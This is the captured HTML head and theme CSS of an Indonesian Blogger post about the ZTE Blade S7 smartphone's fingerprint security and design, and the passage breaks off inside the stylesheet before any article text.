

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html
body_size: 34936
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/7685890221428505038/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg' rel='image_src'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda
' name='description'/>
<meta content='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' property='og:url'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' property='og:title'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda
' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/w1200-h630-p-k-no-nu/ZTE-Blade-S7-01.jpg' property='og:image'/>
<title>
ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' property='og:title'/>
<meta content='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg' property='og:image'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda
' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg' name='twitter:image'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' name='twitter:title'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda
' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium","url":"https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
